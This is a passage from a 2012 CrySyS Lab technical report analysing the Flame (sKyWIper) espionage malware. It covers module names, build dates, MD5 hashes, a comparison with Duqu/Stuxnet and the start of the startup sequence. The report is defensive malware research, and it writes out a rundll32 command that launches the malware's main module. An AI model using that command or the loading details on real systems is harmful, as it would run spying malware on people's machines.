# **A complex malware for targeted attacks sKyWIper (a.k.a. Flame a.k.a. Flamer):**

**v1.05 (May 31, 2012) – It's a live document modified all the time** 

## **Technical Report**

**by** 



### **Laboratory of Cryptography and System Security (CrySyS Lab)**

**http://www.crysys.hu/** 



#### **Budapest University of Technology and Economics**

#### **Department of Telecommunications**

**http://www.bme.hu/** 

**This report contains information provided by anonymous parties and hence references were edited to preserve their anonymity** 

## **Findings in brief**

In May 2012, our team participated in the analysis of an as yet unknown malware, which we internally call sKyWIper. Based on the information initially received, we understood that the malware is an important piece of a targeted attack. When we started the analysis, we did not know how many countries were affected, but we suspected that it was not limited to a single country. Our suspicion was based on indications that pieces of the malware was probably identified and uploaded from European parties onto binary analysis sites in the past. During the investigation, we received information about systems infected by sKyWIper in other countries, including Hungary, our home country. Hence, the suspicion became evidence, and this made it clear for us that our findings must be disclosed by publishing this report.

It is obvious from the list of its files that sKyWIper must be identical to the malware described in the post http://www.certcc.ir/index.php?name=news&file=article&sid=1894 (from Iran National CERT (MAHER)) where it is called *Flamer.* For convenience, we keep our naming of the malware and call it sKyWIper based on one of the filenames (~KWI) it uses for temporary files.

sKyWIper's constitution is quite complex with a large number of components and the substantial size of some of its files. Therefore, providing its full analysis in a limited amount of time was infeasible with our current resources. Our goal was to get a quick understanding of the malware's purpose, and to identify its main modules, storage formats, encryption algorithms, injection mechanisms and activity in general. This report contains the results of our analysis, which should help other researchers with more resources to get started and continue the analysis producing more detailed results.

Our first insight suggests that sKyWIper is another info-stealer malware with a modular structure incorporating multiple propagation and attack techniques, but further analysis may discover components with other functionalities. In addition, **sKyWIper may have been active for as long as five to eight years**, or even more. sKyWIper uses compression and encryption techniques to encode its files. More specifically, it uses 5 different encryption methods (and some variants), 3 different compression techniques, and at least 5 different file formats (and some proprietary formats too). It also uses special code injection techniques. Quite interestingly, sKyWIper stores information that it gathers on infected systems in a highly



structured format in SQLite databases. Another uncommon feature of sKyWIper is the usage of the Lua scripting language.

sKyWIper has very advanced functionality to steal information and to propagate. Multiple exploits and propagation methods can be freely configured by the attackers. Information gathering from a large network of infected computers was never crafted as carefully as in sKyWIper. The malware is most likely capable to use all of the computers' functionalities for its goals. It covers all major possibilities to gather intelligence, including keyboard, screen, microphone, storage devices, network, wifi, Bluetooth, USB and system processes.

The results of our technical analysis support the hypotheses that sKyWIper was developed by a government agency of a nation state with significant budget and effort, and it may be related to cyber warfare activities.

sKyWIper is certainly the most sophisticated malware we encountered during our practice; arguably, it is the most complex malware ever found.

MAJOR UPDATES:

05/30/2012 Kaspersky published much more details about modules



## **Table of contents**





## **1. Introduction**

Our team at CrySyS Lab, Budapest was alerted in May 2012 of a targeted attack found in the wild. Below we summarize the investigation history and the current status of the forensic analysis.

### **1.1. Investigation**

We have carried out an investigation in collaboration with several parties involved in incident response since we were alerted of the malware sKyWIper. Some of these parties involved may want to remain anonymous; therefore, references in the document are deliberately incorrect to avoid identification of the source of some information, data, sample, code, prototype, etc.

sKyWIper is too complex to be fully analyzed with our limited resources and time. Therefore, our investigations focused on the "big picture", trying to get a first insight into the capabilities, behavior, encryption, data storage, propagation and communications of the malware. Much more work is needed to fully understand the details of the operation of the malware; however, as much debug/symbol information remains in the code, a detailed analysis seems to be feasible with additional resources and time.

### **1.2. History and build dates**

sKyWIper has most probably been operated undetected for years. It has been potentially operational for 5 years or more according to malware intelligence reports. The main component, msgsecmgr.ocx a.k.a. **wavesup3.drv** refers to many versions of a dynamic link library. This component has been previously observed (without raising an alarm) as follows:

#### *Country of origin*

The filename WAVESUP3.DRV was first seen on Dec 5 2007 in Europe by the Webroot community. Since, it has been observed in the following geographical regions:

• Europe on Dec 5 2007



 Laboratory of Cryptography and System Security (CrySyS) Budapest University of Technology and Economics www.crysys.hu 5

- The United Arab Emirates on Apr 28 2008
- Islamic Republic of Iran on Mar 1 2010

#### *File sizes*

The following file sizes have been seen:

- 1,153,536 bytes
- 991,232 bytes
- 975,872 bytes

### **1.3. Build dates**

The build date PE header information of the malware uses fake date information for its files; hence we cannot precisely identify the target system's infection time. Nonetheless, the SQLite related part of mssecmgr.ocx contains some build time info (more about the components later):

```
"Unidentified build, Aug 31 2011 23:15:32 31...........Aug 31 2011 
23:15:32"
```
The following string shows SQLite version information, found in the memory dumps:

2010-01-05 15:30:36 28d0d7710761114a44a1a3a425a6883c661f06e7 NULL

It relates to SQLITE\_VERSION "3.6.22" (part of the source code)

Also, there is a reference "1.2.3", and we think that this refers to zlib version number possibly used in SQLite tables.

Some tables of the malware contain timestamps, possibly some of these do not relate to actual running times, but instead some dates when the attackers developed or constructed attack flows. An example is audcache.dat that contains timestamps like the ones below. We are not sure about the timestamps' function and about the table structure. There are other binary strings that might be timestamps, but their values vary too much to be accurate.



```
5409 Tue Oct 11 23:35:34 2011 
5409 Tue Oct 11 23:35:37 2011 
5409 Tue Oct 11 23:35:37 2011 
5409 Tue Oct 11 23:35:37 2011 
… 
ec02 Tue Oct 11 23:59:59 2011 
ec02 Tue Oct 11 23:59:59 2011 
ec02 Tue Oct 11 23:59:59 2011 
ec02 Tue Oct 11 23:59:59 2011 
ec02 Wed Oct 12 00:00:03 2011 
… 
ec02 Wed Oct 12 10:52:33 2011 
ec02 Wed Oct 12 10:52:33 2011 
ec02 Wed Oct 12 10:53:04 2011 
ec02 Wed Oct 12 11:09:32 2011 
ec02 Wed Oct 12 11:09:32 2011 
ec02 Wed Oct 12 11:21:17 2011 
ec02 Wed Oct 12 11:21:17 2011 
ec02 Wed Oct 12 11:21:17 2011 
ec02 Wed Oct 12 11:21:17 2011 
ec02 Wed Oct 12 11:22:04 2011 
ec02 Wed Oct 12 11:22:04 2011
```
**Figure 1 – Timestamps found in audcache.dat** 

#### **1.4. Comparison to Duqu (Stuxnet) at a glance**

As our team played a significant role in the discovery and analysis of Duqu, another recently discovered info-stealer malware used in targeted attacks, we briefly compare sKyWIper to Duqu (and Stuxnet) in Table 1. Note that this is a high-level, simplified comparison.

As it can be seen from the comparison, sKyWIper and Duqu (Stuxnet) have many differences, and it seems plausible that sKyWIper was **not** made by the same developer team as that of Duqu/Stuxnet/~D. However, we cannot exclude the possibility that the attackers hired multiple independent development teams for the same purpose, and sKyWIper and Duqu are two independent implementations developed for the same requirement specifications. This may be an approach to increase the robustness of an operation, which can persist even if one of the two (or more?) implementations is uncovered.



**Laboratory of Cryptography and System Security (CrySyS)**  $\mathbf{F}$  **D** Budapest University of Technology and Economics TO BE ON THE SAFE SIDE WWW.Crysys.hu 2008 and 2012 and 2014 and 2014 and 2014 and 2014 and 2014 and 2014 and 20



**Table 1 – Comparing sKyWIper to Duqu and Stuxnet at a first glance** 



Laboratory of Cryptography and System Security (CrySyS)<br>
Budapest University of Technology and Economics  $\frac{1}{2}$  Budapest University of Technology and Economics TO BE ON THE SAFE SIDE WWW.Crysys.hu

## **2. Main components**

### **2.1. Modules**

We present an overview of the modules encountered during the analysis of sKyWIper. Figure 2 shows some files related to the malware, grouped by type, with some labels indicating our current knowledge about how some of these files are created and encoded (encrypted or compressed).



**Figure 2 – Files related to the malware** 



 Laboratory of Cryptography and System Security (CrySyS) Budapest University of Technology and Economics www.crysys.hu 9 The malware contains the following modules:

#### *Related OCX files:*



The main module of the malware is mssegmgr.ocx, which is 6 MByte long. It is loaded at startup, and later copied to wavesup3.drv. The main module also creates other OCX modules as shown in the above list.

#### *Related files in the Windows/Temp folder:*



#### *Related files in the Windows/System32 folder:*



#### *Temporary files created by the malware:*





**Laboratory of Cryptography and System Security (CrySyS) Budapest University of Technology and Economics** www.crysys.hu 10





#### *DAT files created from dllrun32 startup (with file size and time of creation):*



#### **2.2. File listing and hashes**

Here, we provide the hashes for the main components of sKyWIper. Later in Section 7.3, we provide a full list of suspected filenames used by the malware (whitelisted).

```
bb5441af1e1741fca600e9c433cb1550 *advnetcfg.ocx 
d53b39fb50841ff163f6e9cfd8b52c2e *msglu32.ocx 
bdc9e04388bda8527b398a8c34667e18 *mssecmgr.ocx 
c9e00c9d94d1a790d5923b050b0bd741 *nteps32.ocx 
296e04abb00ea5f18ba021c34e486746 *soapr32.ocx 
5ad73d2e4e33bb84155ee4b35fbefc2b *ccalc32.sys 
dcf8dab7e0fc7a3eaf6368e05b3505c5 *mscrypt.dat 
06a84ad28bbc9365eb9e08c697555154 *00004069.ex_ 
ec992e35e794947a17804451f2a8857e *00004784.dl_ 
296e04abb00ea5f18ba021c34e486746 *00005729.dl_ 
b604c68cd46f8839979da49bb2818c36 *00006411.dl_
```


**Laboratory of Cryptography and System Security (CrySyS) Budapest University of Technology and Economics** TO BE ON THE SAFE SIDE WWW.Crysys.hu and the state of the state of the state of the state of the state of the s c81d037b723adc43e3ee17b1eee9d6cc \*boot32drv.sys (not constant but possible match)

**Figure 3 – MD5 hashes of the malware's components** 



**Figure 4 – SHA-1 hashes of the malware's components**



## **3. Activation and propagation**

#### **3.1. Startup sequence**

The malware can be started using two different methods:

- 1. Set msgsecmgr.ocx in the registry (see below at registry parts)
- 2. Run the malware from rundll32 using the command as follows:

start /wait rundll32.exe c:\windows\system32\mssecmgr.ocx,DDEnumCallback

At startup, mssecmgr.ocx is loaded as LSA Authentication Package. About 2 minutes later advnetcfg.ocx is loaded by services.exe. It is repeated every 2 to 3 minutes 3 times in total. About 2 minutes later services.exe loads nteps32.ocx from mssecmgr.ocx, and then winlogon.exe also loads nteps32.ocx. This file is loaded several times. In the meantime, explorer.exe starts 5 iexplore processes that subsequently create wpgfilter.dat. Again 2 minutes later ccalc32.sys is written by services.exe, and in 1 minute winlogon.exe loads it. Next, mssecmgr.ocx is copied to wavsup3.drv. Then, boot32drv.sys is loaded by services.exe. This sequence of events is illustrated in Figure 5 below, while Figure 6 shows another representation with exact timestamps.



